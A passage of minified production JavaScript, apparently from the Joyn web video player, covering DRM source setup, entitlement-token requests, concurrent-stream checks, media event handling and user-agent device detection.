v.id=l,v.playbackMode=o,v.entitlementToken=i,v.src=g.timeshift?.manifestUrl??g.manifestUrl,v.type="hls"===g.streamingFormat?u.$F.HLS:u.$F.DASH,r?(v.fairplayLicenseUri=g.licenseUrl,v.fairplayCertificateUri=g.certificateUrl):v.widevineLicenseUri=g.licenseUrl,v}eg([(0,c.MZ)({type:String,reflect:!0})],eb.prototype,"src",void 0),eg([(0,c.MZ)({type:String,reflect:!0})],eb.prototype,"type",void 0),eg([(0,c.MZ)({type:String,reflect:!0})],eb.prototype,"id",void 0),eg([(0,c.MZ)({type:String}),ev("design:type","u"<typeof PlaybackMode?Object:PlaybackMode)],eb.prototype,"playbackMode",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"drmProviderHeaderName",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"fairplayLicenseUri",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"fairplayCertificateUri",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"fairplayToken",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"widevineLicenseUri",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"widevineToken",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"playreadyLicenseUri",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"playreadyToken",void 0),eg([(0,c.MZ)({type:String})],eb.prototype,"glomexVendor",void 0),eg([(0,c.MZ)({type:Number})],eb.prototype,"duration",void 0),eg([(0,c.MZ)({type:String}),ev("design:type",String)],eb.prototype,"entitlementToken",void 0),eb=eg([(0,p.S)("source")],eb);let ew={ENT_ASSET_NOT_AVAILABLE:u.f0.NOT_AVAILABLE,ENT_PublishingRightsNotUsable:u.f0.NOT_AVAILABLE,ENT_BUSINESS_MODEL_NOT_SUITABLE:u.f0.HIGHER_TIER_ACCOUNT_REQUIRED,ENT_UNPROCESSABLE_ENTITY:u.f0.NOT_FOUND,ENT_VALIDATION_TOKEN_ERROR:u.f0.NOT_FOUND,ENT_AssetNotFound:u.f0.NOT_FOUND,ENT_RVOD_Playback_Restricted:u.f0.LOGIN_REQUIRED,ENT_AccountValidation:u.f0.NOT_FOUND,ENT_EUMediaPortability:u.f0.NOT_FOUND,ENT_AssetNotAvailableInCountry:u.f0.GEOBLOCKED,ENT_YouAreNotOldEnough:u.f0.AGE_VERIFICATION_REQUIRED,ENT_AgeVerificationSetupRequired:u.f0.AGE_VERIFICATION_REQUIRED,ENT_PINInvalid:u.f0.INVALID_PIN,ENT_PINRequired:u.f0.PIN_REQUIRED,ENT_WATCH_LIMIT_ERROR:u.f0.NOT_AVAILABLE,ENT_USER_VPN_DETECTED:u.f0.VPN_DETECTED,ENT_PINSetupRequired:u.f0.AGE_VERIFICATION_REQUIRED};class eE extends Error{constructor(e,t){super(e),this.code=t,this.name="JoynMediaItemError"}}class ek extends Error{constructor(e="Network error",t="network"){super(e||"Network error"),this.code=t||"network",this.name="JoynNetworkError"}}async function eT(e,t,i){let n,r=e.token||"",a=e.playbackMode||u.LS.VOD,o=e.environment||"prd",s=e.id,l="https://entitlement.p7s1.io";"stg"===o&&(l="https://entitlement-stage-cf.t1d-content-discovery.aws.route71.net");try{n=await fetch(`${l}/api/user/entitlement-token`,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json",Authorization:`Bearer ${r}`},body:JSON.stringify({content_id:s,content_type:a.toUpperCase(),...void 0!==i?{pin:i}:{}}),signal:t})}catch(e){throw new ek(e?.message)}let d=await n.json();if(Array.isArray(d)){let e=d[0].code;throw new eE(e,ew[e]||u.f0.GENERIC)}return d.entitlement_token}var eC=o("../../node_modules/.pnpm/jwt-decode@4.0.0/node_modules/jwt-decode/build/esm/index.js");let eS=["HD","SVOD"];class eA{#K;#eO;#Z;#J;#eM;#eU;#eD;#e$;#ee;#ej;#eF;#eB;#eV;constructor(e,t,i,n,r,{environmentSlice:a,userSlice:o,monetizationSlice:s}){this.#ej=!1,this.#eF=()=>{this.#ej=!0,this.#ee.clearTimeout(this.#e$),this.#e$=void 0},this.#eB=()=>{this.#ej=!1,this.#e$=this.#ee.setTimeout(()=>{this.#e$=void 0,this.#K.getState().content.player.seeking&&this.#K.dispatch(er.s.actions.seeked({currentTime:this.#eO.currentTime}))},50)},this.#K=e;let l=t.startListening.withTypes();this.#eO=n;let d=this.#eO;d.addEventListener("loadstart",this),d.addEventListener("loadeddata",this),d.addEventListener("loadedmetadata",this),d.addEventListener("canplay",this),d.addEventListener("canplaythrough",this),d.addEventListener("play",this),d.addEventListener("pause",this),d.addEventListener("volumechange",this),d.addEventListener("timeupdate",this),d.addEventListener("durationchange",this),d.addEventListener("ended",this),d.addEventListener("error",this),d.addEventListener("waiting",this),d.addEventListener("playing",this),d.addEventListener("seeking",this),d.addEventListener("seeked",this),d.addEventListener("qualitychanged",this),this.#eO.audioTracks.addEventListener("addaudiotrack",this),this.#eO.audioTracks.addEventListener("activetrackchange",this),d.textTracks.addEventListener("addtrack",this),d.textTracks.addEventListener("change",this),this.#Z=r,r.addEventListener("media_impression",this),r.addEventListener("media_start",this),r.addEventListener("media_stop",this),r.addEventListener(et.NU.CONTENT_PAUSE_REQUESTED,this),this.#ee=i,this.#ee.document.addEventListener("pointerdown",this.#eF,!0),this.#ee.document.addEventListener("pointerup",this.#eB,!0),this.#ee.document.addEventListener("pointercancel",this.#eB,!0),e.dispatch(er.s.actions.volumechange({volume:d.volume,muted:d.muted})),this.#J=[l({actionCreator:ei.b.actions.selectPlaylistItem,effect:async(e,t)=>{let{playlist:{items:i},content:{player:{stopped:n}}}=t.getState(),{index:r}=t.getOriginalState().playlist,{index:a,force:o}=e.payload;if(a===r&&!o)return;let s=i[e.payload.index];if(!s)return console.error(`No item found at index ${e.payload.index}`);!1===n&&r>-1&&t.dispatch(er.s.actions.stop({reason:u.iB.SELECT_PLAYLIST_ITEM}));let l={...s};s.livestream&&(s.livestream.endTime&&s.livestream.endTime<Date.now()&&(l.sources=[],t.dispatch(er.s.actions.stop({reason:u.iB.LIVESTREAM_STOP}))),s.livestream.startTime&&s.livestream.startTime>Date.now()&&(l.sources=[],this.#eq(s.livestream.startTime,()=>{t.dispatch(er.s.actions.assignContent({item:s,sessionId:en()}))})),s.livestream.endTime&&s.livestream.endTime>Date.now()&&this.#ez(s.livestream.endTime,()=>{t.dispatch(er.s.actions.stop({reason:u.iB.LIVESTREAM_STOP}))})),t.dispatch(er.s.actions.assignContent({item:l,sessionId:en()})),s.error&&t.dispatch(er.s.actions.error({name:"MediaItemError",code:s.error.code,message:s.error.message}))}}),l({actionCreator:er.s.actions.error,effect:async(e,t)=>{t.getState().content.player.stopped||"MediaNetworkError"===e.payload.name||(t.dispatch(er.s.actions.stop({reason:u.iB.CONTENT_ERROR})),this.#eO.innerHTML="",this.#eV?.())}}),l({predicate:(0,ee.i0)(a.actions.pagehide,a.actions.beforeunload),effect:async(e,t)=>{let i=t.getState(),n=e.type===a.actions.pagehide.type,r=!!n&&!!e.payload;i.content.player.stopped||i.content.player.ended||r||t.dispatch(er.s.actions.stop({reason:n?u.iB.PAGE_HIDE:u.iB.BEFORE_UNLOAD}))}}),l({actionCreator:ei.b.actions.clearPlaylist,effect:async(e,t)=>{let i=t.getState();void 0===t.getOriginalState().content.item||i.content.player.stopped||t.dispatch(er.s.actions.stop({reason:u.iB.CLEAR_PLAYLIST}))}}),l({predicate:e=>er.s.actions.assignContent.match(e)||ei.b.actions.updatePlaylistItem.fulfilled.match(e),effect:async(e,t)=>{let i;t.cancelActiveListeners(),this.#eV?.();let n=t.getState();if(ei.b.actions.updatePlaylistItem.fulfilled.match(e)&&n.content.item?.id!==e.payload.item.id)return;let r=async()=>n.monetization.linearAdReplacementParameters??(await t.take(s.actions.setLinearAdReplacementParameters.match))[0].payload;for(let a of(this.#eO.innerHTML="",e.payload.item.sources)){if(a.mimetype===u.$F.JOYN){let e,o,s;try{let l=await Promise.all([(0,ea.C)(this.#ee).catch(()=>({fairplay:!1,cbcs:!1})),eT(a,t.signal,n.content.player.pin),a.playbackMode===u.LS.LIVE?r():void 0]);[{fairplay:e,cbcs:o},s,i]=l}catch(r){let{name:e,message:i,code:n}=r;"JoynNetworkError"===e?t.dispatch(er.s.actions.error({name:"MediaNetworkError",code:n,message:i})):"JoynMediaItemError"===e?t.dispatch(er.s.actions.error({name:"MediaItemError",code:r.code,message:r.message})):t.dispatch(er.s.actions.error({name:"MediaError",code:r.code,message:r.message}));continue}if(this.#eV=function({window:e,entitlementToken:t,forceObserveTermination:i,onTerminated:n,onError:r}){let a,o=(0,eC.s)(t);if(!eS.includes(o.business_model)&&!i)return()=>void 0;let s=!0,l=async()=>{if(s){try{let e=await fetch(`https://concurrent-streams.prd.data.s.joyn.de/is_terminated?entitlement_id=${o.entitlement_id}&user_id=${o.user_id}`);if(!e.ok)throw Error(`HTTP error! status: ${e.status}`);let t=await e.json();if(t.is_terminated)return void n(t.termination_reason)}catch(e){r?.(e)}s&&(a=e.setTimeout(l,1e4))}};return l(),()=>{s=!1,e.clearTimeout(a)}}({window:this.#ee,entitlementToken:s,forceObserveTermination:a.forceObserveTermination,onTerminated:e=>{this.#eV?.(),t.dispatch(er.s.actions.error({name:"MediaItemError",code:u.f0.TERMINATED,message:e}))}}),t.signal.aborted)return;try{let n=await e_(a,i,s,t.signal,e,o);if(t.signal.aborted)return;this.#eO.appendChild(n)}catch(e){t.dispatch(er.s.actions.error({name:"MediaError",code:e.code,message:e.message}))}continue}let e=new eb;if(e.type=a.mimetype||"",e.playbackMode=a.playbackMode,a.mimetype===u.$F.DYNAMIC_CONTENT){if(n.user.consent.ready)e.glomexVendor=n.user.consent.glomexVendor;else{let[i,n]=await t.take((e,t)=>o.actions.updateConsent.match(e)&&t.user.consent.ready);e.glomexVendor=n.user.consent.glomexVendor}"duration"in a&&(e.duration=a.duration||NaN)}e.src=a.src,e.id=a.id||"","drmProviderHeaderName"in a&&(e.drmProviderHeaderName=a.drmProviderHeaderName),"fairplayLicenseUri"in a&&(e.fairplayLicenseUri=a.fairplayLicenseUri),"fairplayCertificateUri"in a&&(e.fairplayCertificateUri=a.fairplayCertificateUri),"fairplayToken"in a&&(e.fairplayToken=a.fairplayToken),"widevineLicenseUri"in a&&(e.widevineLicenseUri=a.widevineLicenseUri),"widevineToken"in a&&(e.widevineToken=a.widevineToken),"playreadyLicenseUri"in a&&(e.playreadyLicenseUri=a.playreadyLicenseUri),"playreadyToken"in a&&(e.playreadyToken=a.playreadyToken),this.#eO.appendChild(e)}for(let t of e.payload.item?.textTracks||[]){let e=document.createElement("track");e.id=t.id,e.label=t.label,e.kind=t.kind,e.src=t.src||"",e.srclang=t.language,e.default="showing"===t.mode,this.#eO.appendChild(e)}}})]}#eH(e){let{content:{player:{markers:t}}}=this.#K.getState(),i=[];return t.filter(e=>e.type===u.TG.TIME_IN_SECONDS_RECURRING).forEach(n=>{let r=Math.floor(e/n.threshold);for(let e=1;e<=r;e++){let r={...n,type:u.TG.TIME_IN_SECONDS,threshold:e*n.threshold,id:(0,ee.Ak)(),triggered:!1};t.some(e=>e.type===r.type&&e.threshold===r.threshold&&e.name===r.name&&e.useWatchTime===r.useWatchTime)||i.push(r)}}),i}#eq(e,t){this.#ee.clearTimeout(this.#eM),this.#eM=this.#ee.setTimeout(t,Math.min(e-Date.now(),0x7fffffff))}#ez(e,t){this.#ee.clearTimeout(this.#eU),this.#eU=this.#ee.setTimeout(t,Math.min(e-Date.now(),0x7fffffff))}handleEvent(e){let{type:t}=e,i=this.#K,n=this.#eO,{content:{player:{markers:r,seeking:a,started:o,impression:s,paused:l,duration:d,restoreToCurrentTime:c}},player:{config:p,playbackMutedOnStart:h,playbackStartMethod:m},playlist:{index:y,items:f,recommendationsLoaded:g}}=i.getState(),v="playbackMode"in n&&n.playbackMode===u.LS.LIVE,b=()=>{if(n instanceof N.A)return n.getSeekRange();let e=n.seekable.length>0;return{start:e?n.seekable.start(0):void 0,end:e?n.seekable.end(n.seekable.length-1):void 0}};if(!this.#Z?.isCustomPlaybackUsed){if("loadstart"===t&&(void 0!==c&&(n.currentTime=c),i.dispatch(er.s.actions.loadstart())),"loadeddata"===t&&i.dispatch(er.s.actions.loadeddata()),"loadedmetadata"===t){void 0!==c&&n.play();let e=i.getState().environment.device.browserType,t=e?.startsWith("safari")?6:1;i.dispatch(er.s.actions.loadedmetadata({mimetype:"currentType"in n?n.currentType:void 0,src:n.currentSrc||n.src||void 0,playbackMode:"playbackMode"in n&&n.playbackMode||u.LS.VOD,drm:"drm"in n&&n.drm,entitlementToken:"currentEntitlementToken"in n?n.currentEntitlementToken:void 0,liveEdgeTolerance:t}))}if("pause"===t&&v&&(this.#eD&&this.#ee.clearInterval(this.#eD),this.#eD=this.#ee.setInterval(()=>{let{start:e,end:t}=b();this.#K.dispatch(er.s.actions.seekRangeUpdate({seekRangeStart:e,seekRangeEnd:t}))},500)),"canplay"===t&&i.dispatch(er.s.actions.canplay()),"canplaythrough"===t&&i.dispatch(er.s.actions.canplaythrough()),"waiting"===t&&i.dispatch(er.s.actions.waiting()),"durationchange"===t){if(i.dispatch(er.s.actions.durationchange({duration:n.duration})),d)return;if(void 0===r.find(e=>e.name===u.fN.STILL_INTERESTING)&&!v&&p?.enableEarlyRecommendations&&p.earlyRecommendations&&n.duration>=p.earlyRecommendations.minimumContentDurationSeconds){let e=p.earlyRecommendations.showAfterSeconds;p.earlyRecommendations.showAfterSeconds>=n.duration-p.earlyRecommendations.buttonCountdownSeconds&&(e=n.duration-p.earlyRecommendations.buttonCountdownSeconds-5),e>0&&(g||y!==f.length-1||i.dispatch(er.s.actions.addMarkers([{type:u.TG.TIME_IN_SECONDS,threshold:Math.max(0,e-5),name:u.fN.REQUEST_RECOMMENDATIONS,id:(0,ee.Ak)(),triggered:!1,useWatchTime:!1}])),i.dispatch(er.s.actions.addMarkers([{type:u.TG.TIME_IN_SECONDS,threshold:e,name:u.fN.STILL_INTERESTING,id:(0,ee.Ak)(),triggered:!1,useWatchTime:!1}])))}if(void 0!==r.find(e=>e.name===u.fN.REQUEST_RECOMMENDATIONS)||g||y!==f.length-1||i.dispatch(er.s.actions.addMarkers([{type:u.TG.PERCENT,threshold:.75,name:u.fN.REQUEST_RECOMMENDATIONS,id:(0,ee.Ak)(),triggered:!1,useWatchTime:!1}])),!v){let e=this.#eH(n.duration);e.length>0&&i.dispatch(er.s.actions.addMarkers(e))}}if("timeupdate"===t||"play"===t){let e={currentTime:n.currentTime,wallClockTime:n instanceof N.A?n.wallClockTime:Math.floor(Date.now()/1e3)};if("timeupdate"===t){let{start:t,end:i}=b();e.seekRangeStart=t,e.seekRangeEnd=i}if(i.dispatch(er.s.actions.timeupdate(e)),n.paused&&!n.ended)return;let{watchTime:{total:a},currentTime:o}=i.getState().content.player,s=[],l=[];r.forEach(e=>{let t=v||e.useWatchTime?a:o;if(v&&e.type===u.TG.TIME_IN_SECONDS_RECURRING&&this.#eH(a).forEach(e=>{s.push(e),l.push(e)}),e.type===u.TG.PERCENT&&!v&&t>=e.threshold*n.duration&&s.push({...e,type:u.TG.TIME_IN_SECONDS,threshold:e.threshold*n.duration}),e.type===u.TG.TIME_IN_SECONDS)if(e.threshold<0&&!v&&n.duration>0){let i=n.duration+e.threshold;i>0&&t>=i&&s.push({...e,threshold:i})}else e.threshold>=0&&t>=e.threshold&&s.push(e)}),l.length>0&&i.dispatch(er.s.actions.addMarkers(l)),(s=s.filter(e=>e.name!==u.fN.MIDROLL&&e.name!==u.fN.PREROLL||e===s.filter(e=>e.name===u.fN.MIDROLL||e.name===u.fN.PREROLL).reduce((e,t)=>e.threshold>t.threshold?e:t))).sort((e,t)=>e.threshold-t.threshold).forEach(e=>{let n;if(e.triggered)return;e.name===u.fN.MIDROLL&&(n={index:i.getState().content.player.midrollIndex});let r=()=>i.dispatch(er.s.actions.markerReached({id:e.id,name:e.name,data:n}));"play"===t?setTimeout(r,1):r()})}if("ended"===t&&i.dispatch(er.s.actions.ended()),"volumechange"===t&&i.dispatch(er.s.actions.volumechange({volume:n.volume,muted:n.muted})),"play"===t&&o&&(l||s)&&(i.dispatch(er.s.actions.play()),i.dispatch(er.s.actions.playing()),this.#eD&&(this.#ee.clearInterval(this.#eD),this.#eD=void 0)),"playing"===t&&s&&i.dispatch(er.s.actions.playing()),"pause"===t&&s&&i.dispatch(er.s.actions.pause()),("loadedmetadata"===t||"activetrackchange"===t)&&i.dispatch(er.s.actions.videoTrackChange(this.#eO.getCurrentVideoTrack())),t!==et.NU.CONTENT_PAUSE_REQUESTED||s||i.dispatch(er.s.actions.pause()),"media_start"===t&&!o){let e=this.#eW({playbackMutedOnStart:h,playbackStartMethod:m});i.dispatch(er.s.actions.start({enabledApiScript:e,playbackMutedOnStart:h,playbackStartMethod:m})),i.dispatch(er.s.actions.play())}if("media_impression"!==t||s||(i.dispatch(er.s.actions.impression()),i.dispatch(er.s.actions.playing())),"media_stop"===t&&(this.#K.dispatch(er.s.actions.stop({reason:u.iB.ENDED})),this.#eD&&(this.#ee.clearInterval(this.#eD),this.#eD=void 0)),"seeking"!==t||a||i.dispatch(er.s.actions.seeking()),"seeked"===t&&a&&!this.#ej&&i.dispatch(er.s.actions.seeked({currentTime:n.currentTime})),"qualitychanged"===t&&i.dispatch(er.s.actions.qualitychanged()),"error"===t||"play"===t){let{content:{item:{id:r,sources:a}={}}}=i.getState();if(a?.some(e=>"validUntil"in e&&null!=e.validUntil&&e.validUntil<=Date.now())&&"string"==typeof r)return void this.reload({currentTime:n.currentTime});if("play"===t)return;let o=e.detail;if(this.#eO.error||o){let e=o&&"code"in o?o.code:void 0;"number"==typeof e&&e>=1e3&&e<2e3?i.dispatch(er.s.actions.error({message:o?.message||"Network error",code:String(e),name:"MediaNetworkError"})):this.#eO.error?this.#eO.error.code===MediaError.MEDIA_ERR_NETWORK||this.#eO.error.code===MediaError.MEDIA_ERR_SRC_NOT_SUPPORTED?i.dispatch(er.s.actions.error({message:this.#eO.error.message,code:String(this.#eO.error.code),name:"MediaNetworkError"})):i.dispatch(er.s.actions.error({message:this.#eO.error.message,code:String(this.#eO.error.code),name:"MediaError"})):i.dispatch(er.s.actions.error({message:o?.message||"Unknown error",code:o&&"code"in o?String(o.code):void 0,name:"MediaError"}))}}("change"===t||"addtrack"===t)&&i.dispatch(er.s.actions.textTracksChanged(Array.from(this.#eO.textTracks).map(e=>({id:e.id,kind:e.kind,label:e.label||"",language:e.language||"",mode:e.mode})))),("activetrackchange"===t||"addaudiotrack"===t)&&i.dispatch(er.s.actions.audioTracksChanged(Array.from(this.#eO.audioTracks).map(e=>({id:e.id,label:e.label||"",language:e.language||"",active:e.active}))))}}selectTextTrack(e){this.#eO.setTextTrackById(e)}selectAudioTrack(e){let t=this.#eO;e&&t.audioTracks.setActiveTrack(e)}setPin(e){this.#K.dispatch(er.s.actions.setPin({pin:e})),this.reload({currentTime:0})}reload({currentTime:e}={}){let t=this.#K.getState().content.item?.id;t&&this.#K.dispatch(er.s.actions.reload({id:t,currentTime:e}))}#eW({playbackMutedOnStart:e,playbackStartMethod:t}){let i=this.#K.getState(),n=i.content.item,{vendorConsents:r={},vendorLegitimateInterests:a={}}=i.user.consent,{randomSlot:o=0}=i.user;if(n?.apiScript&&(!n.apiScript.conditions||n.apiScript.conditions.some(i=>(null==i.startMethods||i.startMethods?.includes(t))&&(void 0===i.muted||e===i.muted)&&(void 0===i.probability||o/100<i.probability)&&(!i.requiredVendors||i.requiredVendors?.length===0||i.requiredVendors?.every(e=>r?.[e]===!0||a?.[e]===!0)))))return n.apiScript.name}seek(e){this.#eO.currentTime=e}seekForward(e){this.#eO.currentTime=Math.min(this.#eO.duration,this.#eO.currentTime+e)}seekBackward(e){if(this.#eO.currentTime<e){this.#eO.currentTime=0;return}this.#eO.currentTime-=e}seekToPreviousEntry(){let e=this.#K.getState(),t=er.s.selectors.selectEntrySeekTimes(e);t&&this.seek(t)}seekToNextEntry(){let e=this.#K.getState(),t=er.s.selectors.selectEntrySeekTimes(e);t&&this.seek(t)}stop(){this.#K.getState().content.player.stopped||this.#K.dispatch(er.s.actions.stop({reason:u.iB.API_STOP}))}reset(){this.#J.forEach(e=>{e()}),this.#eV?.();let e=this.#eO,t=this.#Z;e.removeEventListener("loadstart",this),e.removeEventListener("loadeddata",this),e.removeEventListener("loadedmetadata",this),e.removeEventListener("canplay",this),e.removeEventListener("canplaythrough",this),e.removeEventListener("play",this),e.removeEventListener("pause",this),e.removeEventListener("volumechange",this),e.removeEventListener("timeupdate",this),e.removeEventListener("durationchange",this),e.removeEventListener("ended",this),e.removeEventListener("error",this),e.removeEventListener("waiting",this),e.removeEventListener("playing",this),e.removeEventListener("seeking",this),e.removeEventListener("seeked",this),e.removeEventListener("qualitychanged",this),e.textTracks.removeEventListener("addtrack",this),e.textTracks.removeEventListener("change",this),t.removeEventListener("media_impression",this),t.removeEventListener("media_start",this),t.removeEventListener("media_stop",this),t.removeEventListener(et.NU.CONTENT_PAUSE_REQUESTED,this),this.#ee.document.removeEventListener("pointerdown",this.#eF,!0),this.#ee.document.removeEventListener("pointerup",this.#eB,!0),this.#ee.document.removeEventListener("pointercancel",this.#eB,!0),e.src="",e.poster="",this.#ee.clearTimeout(this.#eM),this.#ee.clearTimeout(this.#eU),this.#eD&&(this.#ee.clearInterval(this.#eD),this.#eD=void 0),this.#ee.clearTimeout(this.#e$),this.#e$=void 0}}var ex=o("./src/environment/environment.slice.ts");let eI=/[^.]*\.[^.]{2,10}(?:\.[^.]{2,10})?$/g,eP=/[^.]*\.[^.]{2,10}(?:\.[^.])?$/g,eN=[".co.at",".or.at",".priv.at",".ac.at",".gov.ua",".com.ua",".in.ua",".org.ua",".net.ua",".edu.ua",".ac.uk",".co.uk",".gov.uk",".jcpc.uk",".judiciary.uk ",".ltd.uk",".me.uk",".mod.uk",".mil.uk",".net.uk",".nhs.uk",".nic.uk",".org.uk",".plc.uk",".police.uk",".royal.uk",".sch.uk",".supremecourt.uk","com.gr"],eR=u.T6.INTEGRATION;class eL{#K;#eG;#ee;#eY;#J;constructor(e,t,i,n,{integrationSlice:r,playerSlice:a,contentSlice:o,monetizationSlice:s}){this.#K=e,this.#ee=n,this.#eG=i;let l=t.startListening.withTypes();if(this._onResize=this._onResize.bind(this),this._onVisibilityChange=this._onVisibilityChange.bind(this),this._onPageHide=this._onPageHide.bind(this),this._onBeforeUnload=this._onBeforeUnload.bind(this),this._onPageShow=this._onPageShow.bind(this),this._onBroadcastMessage=this._onBroadcastMessage.bind(this),"BroadcastChannel"in n)try{this.#eY=new BroadcastChannel(eR),this.#eY.addEventListener("message",this._onBroadcastMessage)}catch(e){}this.#ee.addEventListener("resize",this._onResize),this.#ee.document.addEventListener("visibilitychange",this._onVisibilityChange),this.#ee.addEventListener("pagehide",this._onPageHide),this.#ee.addEventListener("pageshow",this._onPageShow),this.#ee.addEventListener("beforeunload",this._onBeforeUnload),this.#J=[l({actionCreator:r.actions.init,effect:async()=>{this._sendMessage("init")}}),l({matcher:(0,ee.i0)(a.actions.setPresentationMode,a.actions.exitCurrentPresentationMode),effect:async()=>{this._sendMessage("setPresentationMode")}}),l({actionCreator:o.actions.play,effect:async()=>{this._sendMessage("play")}}),l({actionCreator:o.actions.pause,effect:async()=>{this._sendMessage("pause")}}),l({actionCreator:s.actions.started,effect:async()=>{this._sendMessage("adStarted")}}),l({actionCreator:s.actions.paused,effect:async()=>{this._sendMessage("adPaused")}}),l({actionCreator:s.actions.resumed,effect:async()=>{this._sendMessage("adResumed")}}),l({actionCreator:o.actions.volumechange,effect:async()=>{this._sendMessage("volumechange")}}),l({actionCreator:s.actions.volumeChanged,effect:async()=>{this._sendMessage("volumeChanged")}})]}_onBeforeUnload(){this.#K.dispatch(ex.k.actions.beforeunload())}_onVisibilityChange(){this.#K.dispatch(ex.k.actions.visibilitychange(this.#ee.document.visibilityState))}_onPageHide(e){this.#K.dispatch(ex.k.actions.pagehide(e.persisted)),this._sendMessage("destroy")}_onPageShow(e){this.#K.dispatch(ex.k.actions.pageshow(e.persisted)),this._sendMessage("init")}_onBroadcastMessage(e){let t=e.data;this.#K.dispatch(ex.k.actions.setOtherIntegration(t)),"init"===t.reason&&this._sendMessage("ping")}_sendMessage(e){if(this.#eY){let{player:{display:{presentationMode:t}},integration:{context:{integrationSessionId:i}},environment:{page:{url:n}},content:{player:{muted:r,paused:a}},monetization:{player:{paused:o}}}=this.#K.getState();this.#eG.integrationId&&this.#eY.postMessage({integrationSessionId:i,reason:e,pageUrl:n,instance:{presentationMode:t,muted:r,paused:null==o?a:o,playlistId:this.#eG.playlistId,integrationId:this.#eG.integrationId}})}}_onResize(){let e=this.#ee,t=e.document.documentElement||{},i=e.document.body||{},n=e.scrollX||t.scrollLeft||i.scrollLeft,r=e.scrollY||t.scrollTop||i.scrollTop,a=document.querySelector("article")?.getBoundingClientRect();this.#K.dispatch(ex.k.actions.resize({pageWidth:Math.max(i.scrollWidth,i.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),pageHeight:Math.max(i.scrollHeight,i.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),viewportWidth:e.innerWidth,viewportHeight:e.innerHeight,articleTop:a?a.top+r:NaN,articleLeft:a?a.left+n:NaN}))}init({integrationVersion:e,pageUrl:t=window.location.href,referrer:i=window.document.referrer}){this._onResize(),this.#K.dispatch(ex.k.actions.init(this._getInitialState({integrationVersion:e,pageUrl:t,referrer:i}))),[...this.#ee.document.querySelectorAll(`${u.T6.INTEGRATION}, iframe[src*="integration.html?"]`)].filter(e=>this.#eG!==e).forEach(e=>{if(e instanceof HTMLIFrameElement){let i=new URL(e.src);if(!i.searchParams.get("integrationId"))return;this.#K.dispatch(ex.k.actions.setOtherIntegration({integrationSessionId:(0,ee.Ak)(),reason:"initialQuery",pageUrl:t,instance:{presentationMode:u.MY.INLINE,muted:!1,paused:!1,integrationId:i.searchParams.get("integrationId")||"",playlistId:i.searchParams.get("playlistId")||""}}));return}this.#K.dispatch(ex.k.actions.setOtherIntegration({integrationSessionId:e.sessionId,reason:"initialQuery",pageUrl:t,instance:{presentationMode:e.presentationMode,muted:e.muted,paused:e.paused,integrationId:e.integrationId,playlistId:e.playlistId}}))})}_getInitialState({integrationVersion:e,appStoreId:t,pageUrl:i=window.location.href,referrer:n=window.document.referrer}){var r;let a,o,s,l,d;return{device:{...function(e,t){let{os:i,version:n}=function(e){let t=e.navigator,i=t.userAgent||"",n=e=>i.match(e)?.[1],r=e=>e?e.replace(/_/g,"."):void 0;if(/iphone|ipod|ipad/i.test(i)||/macintosh|mac os x/i.test(i)&&"number"==typeof t.maxTouchPoints&&t.maxTouchPoints>1)return{os:/ipad/i.test(i)||/macintosh|mac os x/i.test(i)&&"number"==typeof t.maxTouchPoints&&t.maxTouchPoints>1?"ipados":"ios",version:r(n(/OS (\d+[._]\d+(?:[._]\d+)?)/i))};for(let e of[{os:"visionos",test:/visionos/i,version:()=>r(n(/VisionOS\/?(\d+(?:\.\d+)+)/i)||n(/OS (\d+[._]\d+(?:[._]\d+)?)/i))},{os:"tvos",test:/appletv|\bTV\b.*\bOS\b/i,version:()=>r(n(/OS (\d+[._]\d+(?:[._]\d+)?)/i))},{os:"playstation",test:/playstation/i,version:()=>n(/PlayStation[\s/](\d+)/i)},{os:"xbox",test:/xbox/i,version:()=>{let e=i.match(/Xbox(?:\(DURANGO\)|\s*One|\s*Series[\s\w]*)/i);return e?e[0].toLowerCase().replace(/[()\s]/g,""):void 0}},{os:"roku",test:/roku|dvp/i,version:()=>n(/Roku\/(?:DVP-)?(\d+(?:\.\d+)+)/i)},{os:"tizen",test:/tizen|smart-tv.*samsung/i,version:()=>n(/Tizen[/? ](\d+(?:\.\d+)+)/i)||n(/SamsungBrowser\/(\d+\.\d+)/i)},{os:"webos",test:/web0s|webos/i,version:()=>n(/(?:Web0S|webOS)[/? ](\d+(?:\.\d+)+)/i)},{os:"harmonyos",test:/harmonyos/i,version:()=>n(/HarmonyOS[/? ](\d+(?:\.\d+)+)/i)},{os:"kaios",test:/kaios/i,version:()=>n(/KAIOS\/(\d+(?:\.\d+)+)/i)},{os:"fireos",test:/\b(?:AFT|KFTT|KF[A-Z0-9]+)\b|\bSilk\//i,version:()=>n(/Fire\s?OS[/? ](\d+(?:\.\d+)+)/i)},{os:"windows",test:/windows|winnt|win32|win64|wow64/i,version:()=>{let e=n(/Windows NT (\d+\.\d+)/i);return e||n(/Windows[/\s]?([\d.]+)/i)}},{os:"android",test:/android/i,version:()=>n(/Android (\d+(?:\.\d+)*)/i)},{os:"macos",test:/mac os x|macintosh/i,version:()=>r(n(/Mac OS X (\d+[._]\d+(?:[._]\d+)?)/i))},{os:"chromeos",test:/cros/i,version:()=>n(/CrOS\s\S+\s(\d+\.\d+\.\d+)/i)},{os:"linux",test:/linux/i},{os:"unix",test:/x11/i}])if(e.test.test(i))return{os:e.os,version:e.version?.()};return{os:"unknown"}}(e),r=H(e),a=e.navigator.userAgent.toLowerCase().includes("chromecast")?"cast":t?"native":"mobile"===r||"tablet"===r?"mobile-web":"web";return{browserType:z(e),browserLanguage:(e.navigator.language||"en").toLowerCase().split("-")[0],osVersion:n,osType:i,type:r,runtimeEnvironment:a,isTouchDevice:function(e){let{navigator:t,matchMedia:i}=e;if("ontouchstart"in e||i("(pointer: coarse)").matches)return!0;let n=t.userAgentData?.platform||t.userAgent;return!/windows|winnt|win32|win64|wow64/i.test(n)&&!!(t.maxTouchPoints>0)}(e)}}(this.#ee,t)},page:{...(o={source:(a=new 